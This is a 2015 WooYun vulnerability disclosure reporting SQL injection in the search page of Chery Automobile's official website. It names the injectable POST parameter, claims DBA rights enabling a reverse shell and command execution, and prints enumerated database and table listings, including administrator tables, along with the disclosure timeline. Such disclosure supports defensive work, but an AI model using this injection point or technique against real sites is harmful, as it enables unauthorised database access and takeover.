漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0142790
漏洞标题:奇瑞汽车官网存在SQL注入(DBA权限可shell)
相关厂商:cncert国家互联网应急中心
漏洞作者: DNS
提交时间:2015-09-24 21:14
修复时间:2015-11-12 19:04
公开时间:2015-11-12 19:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-24: 细节已通知厂商并且等待厂商处理中
2015-09-28: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-10-08: 细节向核心白帽子及相关领域专家公开
2015-10-18: 细节向普通白帽子公开
2015-10-28: 细节向实习白帽子公开
2015-11-12: 细节向公众公开
简要描述:
RT
详细说明:
注入点;

**.**.**.**/public/search.jsp keyword=88952634 POST sql
dba权限,可反弹shell,执行命令,上传等等
available databases [6]:
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] qrzyc
[*] tempdb
Database: qrzyc
[54 tables]
+-----------------------+
| ad |
| cms_archive |
| cms_archive_hist |
| cms_archive_keyword |
| cms_archive_right |
| cms_pic_permission |
| cms_read_history |
| dtproperties |
| foofoofoo |
| pangolin_test_table |
| prj_consultation |
| prj_dealer |
| prj_saleshop |
| prj_saleshop20100903 |
| prj_saleshop20101109 |
| prj_saleshop_20100907 |
| prj_serviceshop |
| r3dm0v3_sql |
| sqlmapfile |
| sqlmapoutput |
| sys_Dict |
| sys_DictType |
| sys_GuestBook |
| sys_InfoDepart |
| sys_InfoGroup |
| sys_InfoUser |
| sys_InfoUserRead |
| sys_OperationLog |
| sys_SubCatery |
| sys_SysopDetail |
| sys_SysopIP |
| sys_SysopLogin |
| sys_category |
| sys_category_hist |
| sys_class |
| sys_class_role |
| sys_class_role_hist |
| sys_class_user |
| sys_class_user_hist |
| sys_depart |
| sys_depart_list |
| sys_detail |
| sys_file |
| sys_filesetting |
| sys_role |
| sys_role_item |
| sys_sequence |
| sys_version |
| sys_zone |
| sysconstraints |
| sysop |
| sysop_role |
| sysop_role_hist |
| syssegments |
+-----------------------+
Database: Northwind
[31 tables]
+--------------------------------+
| Categories |
| CustomerCustomerDemo |
| CustomerDemographics |
| Customers |
| EmployeeTerritories |
| Employees |
| Invoices |
| Orders |
| Products |
| Region |
| Shippers |
| Suppliers |
| Territories |
| Alphabetical list of products |
| Category Sales for 1997 |
| Current Product List |
| Customer and Suppliers by City |
| Order Details Extended |
| Order Details |
| Order Subtotals |
| Orders Qry |
| Product Sales for 1997 |
| Products Above Average Price |
| Products by Category |
| Quarterly Orders |
| Sales Totals by Amount |
| Sales by Category |
| Summary of Sales by Quarter |
| Summary of Sales by Year |
| sysconstraints |
| syssegments |
+--------------------------------+
漏洞证明:
修复方案:
版权声明:转载请注明来源 DNS@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2015-09-28 19:03
厂商回复:
CNVD确认所述漏洞情况,暂未建立与网站管理单位的直接处置渠道,待认领。
最新状态:
暂无